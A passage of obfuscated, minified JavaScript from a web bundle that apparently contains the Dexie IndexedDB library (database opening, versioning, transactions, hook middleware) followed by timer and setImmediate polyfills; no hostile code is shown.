_0x384be4[_0x44c3('0x2fa')](function(_0x81570f){_0x3fed26(_0x522de6,_0x81570f[_0x44c3('0x3ac')]['storesSource']),_0x2031e4=_0x81570f[_0x44c3('0x3ac')][_0x44c3('0x3b5')]={},_0x81570f['_parseStoresSpec'](_0x522de6,_0x2031e4);}),_0x46d963[_0x44c3('0x3ad')]=_0x2031e4,_0x431371(_0x46d963,[_0x46d963[_0x44c3('0x34a')],_0x46d963,_0x46d963[_0x44c3('0x3ab')][_0x44c3('0xf')]]),_0xc9d524(_0x46d963,[_0x46d963[_0x44c3('0x34a')],_0x46d963,_0x46d963['Transaction'][_0x44c3('0xf')],this['_cfg'][_0x44c3('0x3a8')]],_0x261b01(_0x2031e4),_0x2031e4),_0x46d963[_0x44c3('0x3bb')]=_0x261b01(_0x2031e4),this;},_0x81570f[_0x44c3('0xf')][_0x44c3('0x47e')]=function(_0x81570f){return this[_0x44c3('0x3ac')][_0x44c3('0x3ba')]=_0x81570f,this;},_0x81570f;}(),_0x258350={'stack':'dbcore','name':_0x44c3('0x47f'),'level':0x1,'create':_0x4fee5d},_0x13c9bd={'stack':_0x44c3('0x3a2'),'name':_0x44c3('0x480'),'level':0x2,'create':function(_0x81570f){return _0x577fc6(_0x577fc6({},_0x81570f),{'table':function(_0x46d963){var _0x384be4=_0x81570f[_0x44c3('0x3a9')](_0x46d963),_0x3fed26=_0x384be4[_0x44c3('0x348')][_0x44c3('0x35a')];return _0x577fc6(_0x577fc6({},_0x384be4),{'mutate':function(_0x81570f){function _0x288c68(_0x81570f){var _0x46d963=_0x4ed05e[_0x44c3('0x339')],_0x288c68=_0x81570f[_0x44c3('0x116')]||_0x438747(_0x3fed26,_0x81570f);if(!_0x288c68)throw new Error(_0x44c3('0x481'));return _0x81570f=_0x44c3('0xbc')===_0x81570f['type']||_0x44c3('0x301')===_0x81570f[_0x44c3('0x213')]?_0x577fc6(_0x577fc6({},_0x81570f),{'keys':_0x288c68,'wantResults':!0x0}):_0x577fc6({},_0x81570f),'delete'!==_0x81570f[_0x44c3('0x213')]&&(_0x81570f[_0x44c3('0x380')]=_0x522de6(_0x81570f[_0x44c3('0x380')])),_0x81570f[_0x44c3('0x116')]&&(_0x81570f[_0x44c3('0x116')]=_0x522de6(_0x81570f[_0x44c3('0x116')])),_0x48e858(_0x384be4,_0x81570f,_0x288c68)[_0x44c3('0x1ab')](function(_0x522de6){var _0x109399=_0x288c68['map'](function(_0x384be4,_0x288c68){var _0x109399=_0x522de6[_0x288c68],_0x3495fb={'onerror':null,'onsuccess':null};if('delete'===_0x81570f['type'])_0x4852a7['fire'][_0x44c3('0xa')](_0x3495fb,_0x384be4,_0x109399,_0x46d963);else if(_0x44c3('0xbc')===_0x81570f[_0x44c3('0x213')]||void 0x0===_0x109399){var _0x2d05d7=_0x5cb89d[_0x44c3('0x341')][_0x44c3('0xa')](_0x3495fb,_0x384be4,_0x81570f[_0x44c3('0x380')][_0x288c68],_0x46d963);null==_0x384be4&&null!=_0x2d05d7&&(_0x384be4=_0x2d05d7,_0x81570f[_0x44c3('0x116')][_0x288c68]=_0x384be4,_0x3fed26[_0x44c3('0x458')]||_0x22eaed(_0x81570f[_0x44c3('0x380')][_0x288c68],_0x3fed26[_0x44c3('0x364')],_0x384be4));}else{var _0x1a1066=_0x3c35a2(_0x109399,_0x81570f[_0x44c3('0x380')][_0x288c68]),_0x4f3462=_0x559a56['fire'][_0x44c3('0xa')](_0x3495fb,_0x1a1066,_0x384be4,_0x109399,_0x46d963);if(_0x4f3462){var _0x585338=_0x81570f['values'][_0x288c68];Object['keys'](_0x4f3462)[_0x44c3('0x2fa')](function(_0x81570f){_0x2031e4(_0x585338,_0x81570f)?_0x585338[_0x81570f]=_0x4f3462[_0x81570f]:_0x22eaed(_0x585338,_0x81570f,_0x4f3462[_0x81570f]);});}}return _0x3495fb;});return _0x384be4[_0x44c3('0x436')](_0x81570f)['then'](function(_0x46d963){for(var _0x384be4=_0x46d963[_0x44c3('0x30f')],_0x3fed26=_0x46d963[_0x44c3('0x482')],_0x2031e4=_0x46d963[_0x44c3('0x437')],_0x3495fb=_0x46d963['lastResult'],_0x2d05d7=0x0;_0x2d05d7<_0x288c68['length'];++_0x2d05d7){var _0x1a1066=_0x3fed26?_0x3fed26[_0x2d05d7]:_0x288c68[_0x2d05d7],_0x4852a7=_0x109399[_0x2d05d7];null==_0x1a1066?_0x4852a7[_0x44c3('0x314')]&&_0x4852a7[_0x44c3('0x314')](_0x384be4[_0x2d05d7]):_0x4852a7[_0x44c3('0x313')]&&_0x4852a7[_0x44c3('0x313')]('put'===_0x81570f[_0x44c3('0x213')]&&_0x522de6[_0x2d05d7]?_0x81570f[_0x44c3('0x380')][_0x2d05d7]:_0x1a1066);}return{'failures':_0x384be4,'results':_0x3fed26,'numFailures':_0x2031e4,'lastResult':_0x3495fb};})[_0x44c3('0x1fe')](function(_0x81570f){return _0x109399[_0x44c3('0x2fa')](function(_0x46d963){return _0x46d963[_0x44c3('0x314')]&&_0x46d963[_0x44c3('0x314')](_0x81570f);}),Promise[_0x44c3('0x27a')](_0x81570f);});});}function _0x109399(_0x81570f){return _0x3495fb(_0x81570f[_0x44c3('0x339')],_0x81570f[_0x44c3('0x387')],0x2710);}function _0x3495fb(_0x81570f,_0x46d963,_0x522de6){return _0x384be4[_0x44c3('0x1ad')]({'trans':_0x81570f,'values':!0x1,'query':{'index':_0x3fed26,'range':_0x46d963},'limit':_0x522de6})[_0x44c3('0x1ab')](function(_0x384be4){var _0x3fed26=_0x384be4[_0x44c3('0x38c')];return _0x288c68({'type':_0x44c3('0x37f'),'keys':_0x3fed26,'trans':_0x81570f})[_0x44c3('0x1ab')](function(_0x384be4){return _0x384be4[_0x44c3('0x437')]>0x0?Promise[_0x44c3('0x27a')](_0x384be4[_0x44c3('0x30f')][0x0]):_0x3fed26[_0x44c3('0x15')]<_0x522de6?{'failures':[],'numFailures':0x0,'lastResult':void 0x0}:_0x3495fb(_0x81570f,_0x577fc6(_0x577fc6({},_0x46d963),{'lower':_0x3fed26[_0x3fed26[_0x44c3('0x15')]-0x1],'lowerOpen':!0x0}),_0x522de6);});});}var _0x2d05d7=_0x4ed05e[_0x44c3('0x339')],_0x1a1066=_0x2d05d7[_0x44c3('0x3a9')](_0x46d963)[_0x44c3('0x349')],_0x4852a7=_0x1a1066[_0x44c3('0x483')],_0x5cb89d=_0x1a1066['creating'],_0x559a56=_0x1a1066[_0x44c3('0x484')];switch(_0x81570f[_0x44c3('0x213')]){case _0x44c3('0xbc'):if(_0x5cb89d[_0x44c3('0x341')]===_0x5e8241)break;return _0x2d05d7[_0x44c3('0x320')](_0x44c3('0x3ae'),function(){return _0x288c68(_0x81570f);},!0x0);case _0x44c3('0x301'):if(_0x5cb89d[_0x44c3('0x341')]===_0x5e8241&&_0x559a56['fire']===_0x5e8241)break;return _0x2d05d7[_0x44c3('0x320')](_0x44c3('0x3ae'),function(){return _0x288c68(_0x81570f);},!0x0);case'delete':if(_0x4852a7['fire']===_0x5e8241)break;return _0x2d05d7[_0x44c3('0x320')](_0x44c3('0x3ae'),function(){return _0x288c68(_0x81570f);},!0x0);case _0x44c3('0x388'):if(_0x4852a7['fire']===_0x5e8241)break;return _0x2d05d7[_0x44c3('0x320')](_0x44c3('0x3ae'),function(){return _0x109399(_0x81570f);},!0x0);}return _0x384be4[_0x44c3('0x436')](_0x81570f);}});}});}},_0x4c68aa=function(){function _0x81570f(_0x46d963,_0x384be4){var _0x522de6=this;this['_middlewares']={},this['verno']=0x0;var _0x3fed26=_0x81570f[_0x44c3('0x485')];this[_0x44c3('0x33c')]=_0x384be4=_0x577fc6({'addons':_0x81570f[_0x44c3('0x486')],'autoOpen':!0x0,'indexedDB':_0x3fed26[_0x44c3('0x303')],'IDBKeyRange':_0x3fed26[_0x44c3('0x371')]},_0x384be4),this[_0x44c3('0x36a')]={'indexedDB':_0x384be4[_0x44c3('0x303')],'IDBKeyRange':_0x384be4['IDBKeyRange']};var _0x2031e4=_0x384be4[_0x44c3('0x486')];this[_0x44c3('0x3ad')]={},this[_0x44c3('0x3b3')]=[],this[_0x44c3('0x3bb')]=[],this[_0x44c3('0x34a')]={},this[_0x44c3('0x3b4')]=null;var _0x288c68={'dbOpenError':null,'isBeingOpened':!0x1,'onReadyBeingFired':null,'openComplete':!0x1,'dbReadyResolve':_0x5e8241,'dbReadyPromise':null,'cancelOpen':_0x5e8241,'openCanceller':null,'autoSchema':!0x0};_0x288c68[_0x44c3('0x3cc')]=new _0x14b2be(function(_0x81570f){_0x288c68[_0x44c3('0x3ce')]=_0x81570f;}),_0x288c68['openCanceller']=new _0x14b2be(function(_0x81570f,_0x46d963){_0x288c68[_0x44c3('0x487')]=_0x46d963;}),this[_0x44c3('0x257')]=_0x288c68,this['name']=_0x46d963,this['on']=_0xa9a3eb(this,_0x44c3('0x3b1'),_0x44c3('0x488'),_0x44c3('0x3de'),{'ready':[_0x41c88d,_0x5e8241]}),this['on'][_0x44c3('0x3e0')][_0x44c3('0x344')]=_0x4852a7(this['on']['ready']['subscribe'],function(_0x46d963){return function(_0x384be4,_0x3fed26){_0x81570f[_0x44c3('0x489')](function(){var _0x81570f=_0x522de6['_state'];if(_0x81570f[_0x44c3('0x336')])_0x81570f['dbOpenError']||_0x14b2be[_0x44c3('0x1ac')]()[_0x44c3('0x1ab')](_0x384be4),_0x3fed26&&_0x46d963(_0x384be4);else if(_0x81570f[_0x44c3('0x3df')])_0x81570f[_0x44c3('0x3df')][_0x44c3('0x2f')](_0x384be4),_0x3fed26&&_0x46d963(_0x384be4);else{_0x46d963(_0x384be4);var _0x2031e4=_0x522de6;_0x3fed26||_0x46d963(function _0x81570f(){_0x2031e4['on'][_0x44c3('0x3e0')][_0x44c3('0x433')](_0x384be4),_0x2031e4['on'][_0x44c3('0x3e0')][_0x44c3('0x433')](_0x81570f);});}});};}),this[_0x44c3('0x365')]=_0x30033b(this),this[_0x44c3('0x3aa')]=_0x20c591(this),this[_0x44c3('0x3ab')]=_0x30a323(this),this[_0x44c3('0x48a')]=_0x16cf63(this),this[_0x44c3('0x427')]=_0x260926(this),this['on']('versionchange',function(_0x81570f){_0x81570f[_0x44c3('0x48b')]>0x0?console[_0x44c3('0x5')](_0x44c3('0x48c')+_0x522de6[_0x44c3('0x160')]+_0x44c3('0x48d')):console[_0x44c3('0x5')](_0x44c3('0x48e')+_0x522de6[_0x44c3('0x160')]+_0x44c3('0x48f')),_0x522de6[_0x44c3('0x3d4')]();}),this['on']('blocked',function(_0x81570f){!_0x81570f[_0x44c3('0x48b')]||_0x81570f[_0x44c3('0x48b')]<_0x81570f[_0x44c3('0x3d9')]?console[_0x44c3('0x5')](_0x44c3('0x490')+_0x522de6['name']+_0x44c3('0x491')):console[_0x44c3('0x5')](_0x44c3('0x492')+_0x522de6['name']+_0x44c3('0x493')+_0x81570f[_0x44c3('0x3d9')]/0xa);}),this[_0x44c3('0x42b')]=_0x4e5746(_0x384be4['IDBKeyRange']),this[_0x44c3('0x338')]=function(_0x81570f,_0x46d963,_0x384be4,_0x3fed26){return new _0x522de6[(_0x44c3('0x3ab'))](_0x81570f,_0x46d963,_0x384be4,_0x3fed26);},this['_fireOnBlocked']=function(_0x81570f){_0x522de6['on'](_0x44c3('0x488'))[_0x44c3('0x341')](_0x81570f),_0x1bbf6b[_0x44c3('0x30e')](function(_0x81570f){return _0x81570f[_0x44c3('0x160')]===_0x522de6[_0x44c3('0x160')]&&_0x81570f!==_0x522de6&&!_0x81570f[_0x44c3('0x257')][_0x44c3('0x3dd')];})[_0x44c3('0x309')](function(_0x46d963){return _0x46d963['on'](_0x44c3('0x3de'))[_0x44c3('0x341')](_0x81570f);});},this[_0x44c3('0x494')](_0x258350),this[_0x44c3('0x494')](_0x13c9bd),_0x2031e4[_0x44c3('0x2fa')](function(_0x81570f){return _0x81570f(_0x522de6);});}return _0x81570f[_0x44c3('0xf')][_0x44c3('0x31')]=function(_0x81570f){if(isNaN(_0x81570f)||_0x81570f<0.1)throw new _0x277d5f[(_0x44c3('0x40e'))]('Given\x20version\x20is\x20not\x20a\x20positive\x20number');if(_0x81570f=Math[_0x44c3('0x3d0')](0xa*_0x81570f)/0xa,this[_0x44c3('0x3b4')]||this['_state'][_0x44c3('0x33b')])throw new _0x277d5f[(_0x44c3('0x352'))](_0x44c3('0x495'));this[_0x44c3('0x3c5')]=Math['max'](this[_0x44c3('0x3c5')],_0x81570f);var _0x46d963=this['_versions'],_0x384be4=_0x46d963[_0x44c3('0x30e')](function(_0x46d963){return _0x46d963['_cfg']['version']===_0x81570f;})[0x0];return _0x384be4||(_0x384be4=new this[(_0x44c3('0x48a'))](_0x81570f),_0x46d963['push'](_0x384be4),_0x46d963[_0x44c3('0x168')](_0x521c4d),_0x384be4[_0x44c3('0x305')]({}),this['_state'][_0x44c3('0x3cf')]=!0x1,_0x384be4);},_0x81570f['prototype'][_0x44c3('0x496')]=function(_0x81570f){var _0x46d963=this;return this['_state'][_0x44c3('0x336')]||_0x4ed05e[_0x44c3('0x337')]?_0x81570f():new _0x14b2be(function(_0x81570f,_0x384be4){if(!_0x46d963['_state'][_0x44c3('0x33b')]){if(!_0x46d963[_0x44c3('0x33c')][_0x44c3('0x33d')])return void _0x384be4(new _0x277d5f[(_0x44c3('0x33e'))]());_0x46d963[_0x44c3('0x33f')]()['catch'](_0x5e8241);}_0x46d963['_state']['dbReadyPromise'][_0x44c3('0x1ab')](_0x81570f,_0x384be4);})[_0x44c3('0x1ab')](_0x81570f);},_0x81570f['prototype'][_0x44c3('0x494')]=function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x30b')],_0x384be4=_0x81570f[_0x44c3('0x3e')],_0x522de6=_0x81570f['level'],_0x3fed26=_0x81570f[_0x44c3('0x160')];_0x3fed26&&this[_0x44c3('0x497')]({'stack':_0x46d963,'name':_0x3fed26});var _0x2031e4=this['_middlewares'][_0x46d963]||(this[_0x44c3('0x3a6')][_0x46d963]=[]);return _0x2031e4['push']({'stack':_0x46d963,'create':_0x384be4,'level':null==_0x522de6?0xa:_0x522de6,'name':_0x3fed26}),_0x2031e4['sort'](function(_0x81570f,_0x46d963){return _0x81570f[_0x44c3('0x498')]-_0x46d963['level'];}),this;},_0x81570f['prototype'][_0x44c3('0x497')]=function(_0x81570f){var _0x46d963=_0x81570f[_0x44c3('0x30b')],_0x384be4=_0x81570f[_0x44c3('0x160')],_0x522de6=_0x81570f[_0x44c3('0x3e')];return _0x46d963&&this['_middlewares'][_0x46d963]&&(this[_0x44c3('0x3a6')][_0x46d963]=this[_0x44c3('0x3a6')][_0x46d963][_0x44c3('0x30e')](function(_0x81570f){return _0x522de6?_0x81570f['create']!==_0x522de6:!!_0x384be4&&_0x81570f[_0x44c3('0x160')]!==_0x384be4;})),this;},_0x81570f[_0x44c3('0xf')][_0x44c3('0x33f')]=function(){return _0x499e43(this);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x3d4')]=function(){var _0x81570f=_0x1bbf6b[_0x44c3('0x1e')](this),_0x46d963=this['_state'];if(_0x81570f>=0x0&&_0x1bbf6b[_0x44c3('0x12f')](_0x81570f,0x1),this[_0x44c3('0x3b4')]){try{this[_0x44c3('0x3b4')][_0x44c3('0x3d4')]();}catch(_0x5dd6e7){}this[_0x44c3('0x3b4')]=null;}this['_options']['autoOpen']=!0x1,_0x46d963['dbOpenError']=new _0x277d5f[(_0x44c3('0x33e'))](),_0x46d963['isBeingOpened']&&_0x46d963[_0x44c3('0x487')](_0x46d963[_0x44c3('0x3cd')]),_0x46d963['dbReadyPromise']=new _0x14b2be(function(_0x81570f){_0x46d963['dbReadyResolve']=_0x81570f;}),_0x46d963[_0x44c3('0x499')]=new _0x14b2be(function(_0x81570f,_0x384be4){_0x46d963[_0x44c3('0x487')]=_0x384be4;});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x37f')]=function(){var _0x81570f=this,_0x46d963=arguments[_0x44c3('0x15')]>0x0,_0x384be4=this[_0x44c3('0x257')];return new _0x14b2be(function(_0x522de6,_0x3fed26){var _0x2031e4=function(){_0x81570f['close']();var _0x46d963=_0x81570f[_0x44c3('0x36a')][_0x44c3('0x303')]['deleteDatabase'](_0x81570f[_0x44c3('0x160')]);_0x46d963['onsuccess']=_0x383d55(function(){_0x177541[_0x44c3('0x49a')](_0x81570f[_0x44c3('0x160')]),_0x522de6();}),_0x46d963[_0x44c3('0x314')]=_0x24ef19(_0x3fed26),_0x46d963[_0x44c3('0x3d1')]=_0x81570f[_0x44c3('0x3d2')];};if(_0x46d963)throw new _0x277d5f[(_0x44c3('0x343'))](_0x44c3('0x49b'));_0x384be4[_0x44c3('0x33b')]?_0x384be4[_0x44c3('0x3cc')][_0x44c3('0x1ab')](_0x2031e4):_0x2031e4();});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x49c')]=function(){return this[_0x44c3('0x3b4')];},_0x81570f[_0x44c3('0xf')][_0x44c3('0x49d')]=function(){return null!==this[_0x44c3('0x3b4')];},_0x81570f[_0x44c3('0xf')]['hasBeenClosed']=function(){var _0x81570f=this['_state'][_0x44c3('0x3cd')];return _0x81570f&&_0x44c3('0x33e')===_0x81570f['name'];},_0x81570f[_0x44c3('0xf')][_0x44c3('0x49e')]=function(){return null!==this[_0x44c3('0x257')][_0x44c3('0x3cd')];},_0x81570f[_0x44c3('0xf')][_0x44c3('0x49f')]=function(){return this['_state']['autoSchema'];},Object[_0x44c3('0xc')](_0x81570f[_0x44c3('0xf')],_0x44c3('0x3a8'),{'get':function(){var _0x81570f=this;return _0x261b01(this[_0x44c3('0x34a')])[_0x44c3('0x309')](function(_0x46d963){return _0x81570f['_allTables'][_0x46d963];});},'enumerable':!0x0,'configurable':!0x0}),_0x81570f[_0x44c3('0xf')][_0x44c3('0x3a3')]=function(){var _0x81570f=_0x113ef3[_0x44c3('0x0')](this,arguments);return this['_transaction'][_0x44c3('0x0')](this,_0x81570f);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x4a0')]=function(_0x81570f,_0x46d963,_0x384be4){var _0x522de6=this,_0x3fed26=_0x4ed05e[_0x44c3('0x339')];_0x3fed26&&_0x3fed26['db']===this&&-0x1===_0x81570f[_0x44c3('0x1e')]('!')||(_0x3fed26=null);var _0x2031e4=-0x1!==_0x81570f[_0x44c3('0x1e')]('?');_0x81570f=_0x81570f[_0x44c3('0x14')]('!','')[_0x44c3('0x14')]('?','');var _0x288c68,_0x109399;try{if(_0x109399=_0x46d963[_0x44c3('0x309')](function(_0x81570f){var _0x46d963=_0x81570f instanceof _0x522de6[_0x44c3('0x3aa')]?_0x81570f[_0x44c3('0x160')]:_0x81570f;if(_0x44c3('0x59')!=typeof _0x46d963)throw new TypeError(_0x44c3('0x4a1'));return _0x46d963;}),'r'==_0x81570f||'readonly'===_0x81570f)_0x288c68='readonly';else{if('rw'!=_0x81570f&&_0x44c3('0x3ae')!=_0x81570f)throw new _0x277d5f[(_0x44c3('0x343'))](_0x44c3('0x4a2')+_0x81570f);_0x288c68='readwrite';}if(_0x3fed26){if('readonly'===_0x3fed26[_0x44c3('0x470')]&&_0x44c3('0x3ae')===_0x288c68){if(!_0x2031e4)throw new _0x277d5f['SubTransaction'](_0x44c3('0x4a3'));_0x3fed26=null;}_0x3fed26&&_0x109399[_0x44c3('0x2fa')](function(_0x81570f){if(_0x3fed26&&-0x1===_0x3fed26['storeNames'][_0x44c3('0x1e')](_0x81570f)){if(!_0x2031e4)throw new _0x277d5f['SubTransaction']('Table\x20'+_0x81570f+_0x44c3('0x4a4'));_0x3fed26=null;}}),_0x2031e4&&_0x3fed26&&!_0x3fed26[_0x44c3('0x377')]&&(_0x3fed26=null);}}catch(_0x43d9be){return _0x3fed26?_0x3fed26[_0x44c3('0x320')](null,function(_0x46d963,_0x384be4){_0x384be4(_0x43d9be);}):_0x1d12d7(_0x43d9be);}var _0x3495fb=_0x5ebb42[_0x44c3('0x32c')](null,this,_0x288c68,_0x109399,_0x3fed26,_0x384be4);return _0x3fed26?_0x3fed26[_0x44c3('0x320')](_0x288c68,_0x3495fb,_0x44c3('0x4a5')):_0x4ed05e[_0x44c3('0x339')]?_0x25666b(_0x4ed05e[_0x44c3('0x3af')],function(){return _0x522de6[_0x44c3('0x496')](_0x3495fb);}):this['_whenReady'](_0x3495fb);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x3a9')]=function(_0x81570f){if(!_0x2031e4(this['_allTables'],_0x81570f))throw new _0x277d5f['InvalidTable'](_0x44c3('0x423')+_0x81570f+_0x44c3('0x4a6'));return this[_0x44c3('0x34a')][_0x81570f];},_0x81570f;}(),_0x3cd960=_0x4c68aa;_0x288c68(_0x3cd960,_0x577fc6(_0x577fc6({},_0x59f436),{'delete':function(_0x81570f){return new _0x3cd960(_0x81570f)[_0x44c3('0x37f')]();},'exists':function(_0x81570f){return new _0x3cd960(_0x81570f,{'addons':[]})[_0x44c3('0x33f')]()[_0x44c3('0x1ab')](function(_0x81570f){return _0x81570f[_0x44c3('0x3d4')](),!0x0;})[_0x44c3('0x1fe')]('NoSuchDatabaseError',function(){return!0x1;});},'getDatabaseNames':function(_0x81570f){return _0x177541?_0x177541[_0x44c3('0x4a7')]()[_0x44c3('0x1ab')](_0x81570f):_0x14b2be[_0x44c3('0x1ac')]([]);},'defineClass':function(){function _0x81570f(_0x81570f){_0x3fed26(this,_0x81570f);}return _0x81570f;},'ignoreTransaction':function(_0x81570f){return _0x4ed05e[_0x44c3('0x339')]?_0x25666b(_0x4ed05e[_0x44c3('0x3af')],_0x81570f):_0x81570f();},'vip':_0x5b99c6,'async':function(_0x81570f){return function(){try{var _0x46d963=_0x5eac81(_0x81570f[_0x44c3('0x0')](this,arguments));return _0x46d963&&'function'==typeof _0x46d963[_0x44c3('0x1ab')]?_0x46d963:_0x14b2be[_0x44c3('0x1ac')](_0x46d963);}catch(_0x437763){return _0x1d12d7(_0x437763);}};},'spawn':function(_0x81570f,_0x46d963,_0x384be4){try{var _0x522de6=_0x5eac81(_0x81570f[_0x44c3('0x0')](_0x384be4,_0x46d963||[]));return _0x522de6&&_0x44c3('0x12')==typeof _0x522de6[_0x44c3('0x1ab')]?_0x522de6:_0x14b2be['resolve'](_0x522de6);}catch(_0x2900ab){return _0x1d12d7(_0x2900ab);}},'currentTransaction':{'get':function(){return _0x4ed05e[_0x44c3('0x339')]||null;}},'waitFor':function(_0x81570f,_0x46d963){var _0x384be4=_0x14b2be[_0x44c3('0x1ac')](_0x44c3('0x12')==typeof _0x81570f?_0x3cd960[_0x44c3('0x4a8')](_0x81570f):_0x81570f)['timeout'](_0x46d963||0xea60);return _0x4ed05e[_0x44c3('0x339')]?_0x4ed05e['trans']['waitFor'](_0x384be4):_0x384be4;},'Promise':_0x14b2be,'debug':{'get':function(){return _0x3f20e2;},'set':function(_0x81570f){_0x2527d6(_0x81570f,_0x44c3('0x4a9')===_0x81570f?function(){return!0x0;}:_0x39b02f);}},'derive':_0x3495fb,'extend':_0x3fed26,'props':_0x288c68,'override':_0x4852a7,'Events':_0xa9a3eb,'getByKeyPath':_0x41e3f2,'setByKeyPath':_0x22eaed,'delByKeyPath':_0x23dd94,'shallowClone':_0x3dcb9e,'deepClone':_0x402cb1,'getObjectDiff':_0x3c35a2,'asap':_0x559a56,'minKey':-0x1/0x0,'addons':[],'connections':_0x1bbf6b,'errnames':_0x333c4f,'dependencies':function(){try{return{'indexedDB':_0x4b521d[_0x44c3('0x303')]||_0x4b521d['mozIndexedDB']||_0x4b521d[_0x44c3('0x4aa')]||_0x4b521d[_0x44c3('0x4ab')],'IDBKeyRange':_0x4b521d['IDBKeyRange']||_0x4b521d[_0x44c3('0x4ac')]};}catch(_0x51655d){return{'indexedDB':null,'IDBKeyRange':null};}}(),'semVer':_0x2314a5,'version':_0x2314a5['split']('.')[_0x44c3('0x309')](function(_0x81570f){return parseInt(_0x81570f);})[_0x44c3('0xdd')](function(_0x81570f,_0x46d963,_0x384be4){return _0x81570f+_0x46d963/Math['pow'](0xa,0x2*_0x384be4);}),'default':_0x3cd960,'Dexie':_0x3cd960})),_0x3cd960[_0x44c3('0x4ad')]=_0x4e5746(_0x3cd960['dependencies'][_0x44c3('0x371')]),function(_0x81570f){try{_0x177541=_0x282e1b(_0x81570f);}catch(_0x44c3f6){}}(_0x4c68aa[_0x44c3('0x485')][_0x44c3('0x303')]),_0x14b2be[_0x44c3('0x4ae')]=_0x44fcb2,_0x2527d6(_0x3f20e2,_0x39b02f),_0x46d963['a']=_0x4c68aa;}[_0x44c3('0xa')](_0x46d963,_0x384be4(0x1),_0x384be4(0x13)[_0x44c3('0x4af')]));},function(_0x64dfbd,_0xa732c7,_0x8834a2){(function(_0x64dfbd){function _0x5a333e(_0x64dfbd,_0xa732c7){this['_id']=_0x64dfbd,this[_0x44c3('0x4b0')]=_0xa732c7;}var _0x18cf7d=Function['prototype'][_0x44c3('0x0')];_0xa732c7[_0x44c3('0x4b1')]=function(){return new _0x5a333e(_0x18cf7d['call'](setTimeout,window,arguments),clearTimeout);},_0xa732c7['setInterval']=function(){return new _0x5a333e(_0x18cf7d['call'](setInterval,window,arguments),clearInterval);},_0xa732c7[_0x44c3('0x4b2')]=_0xa732c7[_0x44c3('0x4b3')]=function(_0x64dfbd){_0x64dfbd&&_0x64dfbd[_0x44c3('0x3d4')]();},_0x5a333e[_0x44c3('0xf')][_0x44c3('0x4b4')]=_0x5a333e[_0x44c3('0xf')]['ref']=function(){},_0x5a333e[_0x44c3('0xf')][_0x44c3('0x3d4')]=function(){this[_0x44c3('0x4b0')][_0x44c3('0xa')](window,this['_id']);},_0xa732c7['enroll']=function(_0x64dfbd,_0xa732c7){clearTimeout(_0x64dfbd[_0x44c3('0x4b5')]),_0x64dfbd[_0x44c3('0x4b6')]=_0xa732c7;},_0xa732c7[_0x44c3('0x4b7')]=function(_0x64dfbd){clearTimeout(_0x64dfbd['_idleTimeoutId']),_0x64dfbd['_idleTimeout']=-0x1;},_0xa732c7[_0x44c3('0x4b8')]=_0xa732c7['active']=function(_0x64dfbd){clearTimeout(_0x64dfbd[_0x44c3('0x4b5')]);var _0xa732c7=_0x64dfbd['_idleTimeout'];_0xa732c7>=0x0&&(_0x64dfbd['_idleTimeoutId']=setTimeout(function(){_0x64dfbd[_0x44c3('0x4b9')]&&_0x64dfbd[_0x44c3('0x4b9')]();},_0xa732c7));},_0x8834a2(0x14),_0xa732c7[_0x44c3('0x4af')]=_0x44c3('0x261')!=typeof self&&self[_0x44c3('0x4af')]||void 0x0!==_0x64dfbd&&_0x64dfbd[_0x44c3('0x4af')]||this&&this[_0x44c3('0x4af')],_0xa732c7[_0x44c3('0x4ba')]=_0x44c3('0x261')!=typeof self&&self['clearImmediate']||void 0x0!==_0x64dfbd&&_0x64dfbd[_0x44c3('0x4ba')]||this&&this[_0x44c3('0x4ba')];}[_0x44c3('0xa')](_0xa732c7,_0x8834a2(0x1)));},function(_0x57f4d6,_0x272507,_0x9da492){(function(_0x57f4d6,_0x272507){!function(_0x57f4d6,_0x9da492){'use strict';function _0x232dff(_0x57f4d6){'function'!=typeof _0x57f4d6&&(_0x57f4d6=new Function(''+_0x57f4d6));for(var _0x272507=new Array(arguments[_0x44c3('0x15')]-0x1),_0x9da492=0x0;_0x9da492<_0x272507[_0x44c3('0x15')];_0x9da492++)_0x272507[_0x9da492]=arguments[_0x9da492+0x1];var _0x232dff={'callback':_0x57f4d6,'args':_0x272507};return _0x5ac404[_0xc4a905]=_0x232dff,_0xfa7ca8(_0xc4a905),_0xc4a905++;}function _0x3ef873(_0x57f4d6){delete _0x5ac404[_0x57f4d6];}function _0x50c989(_0x57f4d6){var _0x272507=_0x57f4d6[_0x44c3('0x4bb')],_0x232dff=_0x57f4d6[_0x44c3('0x4bc')];switch(_0x232dff[_0x44c3('0x15')]){case 0x0:_0x272507();break;case 0x1:_0x272507(_0x232dff[0x0]);break;case 0x2:_0x272507(_0x232dff[0x0],_0x232dff[0x1]);break;case 0x3:_0x272507(_0x232dff[0x0],_0x232dff[0x1],_0x232dff[0x2]);break;default:_0x272507[_0x44c3('0x0')](_0x9da492,_0x232dff);}}function _0x43fcef(_0x57f4d6){if(_0x5cf104)setTimeout(_0x43fcef,0x0,_0x57f4d6);else{var _0x272507=_0x5ac404[_0x57f4d6];if(_0x272507){_0x5cf104=!0x0;try{_0x50c989(_0x272507);}finally{_0x3ef873(_0x57f4d6),_0x5cf104=!0x1;}}}}if(!_0x57f4d6[_0x44c3('0x4af')]){var _0xfa7ca8,_0xc4a905=0x1,_0x5ac404={},_0x5cf104=!0x1,_0x5ce62b=_0x57f4d6['document'],_0x58f7ec=Object[_0x44c3('0x4bd')]&&Object[_0x44c3('0x4bd')](_0x57f4d6);_0x58f7ec=_0x58f7ec&&_0x58f7ec[_0x44c3('0x4b1')]?_0x58f7ec:_0x57f4d6,_0x44c3('0x269')==={}[_0x44c3('0x11')][_0x44c3('0xa')](_0x57f4d6['process'])?function(){_0xfa7ca8=function(_0x57f4d6){_0x272507['nextTick'](function(){_0x43fcef(_0x57f4d6);});};}():function(){if(_0x57f4d6['postMessage']&&!_0x57f4d6['importScripts']){var _0x272507=!0x0,_0x9da492=_0x57f4d6['onmessage'];return _0x57f4d6[_0x44c3('0x26e')]=function(){_0x272507=!0x1;},_0x57f4d6['postMessage']('','*'),_0x57f4d6['onmessage']=_0x9da492,_0x272507;}}()?function(){var _0x272507=_0x44c3('0x4be')+Math[_0x44c3('0x3f')]()+'$',_0x9da492=function(_0x9da492){_0x9da492['source']===_0x57f4d6&&_0x44c3('0x59')==typeof 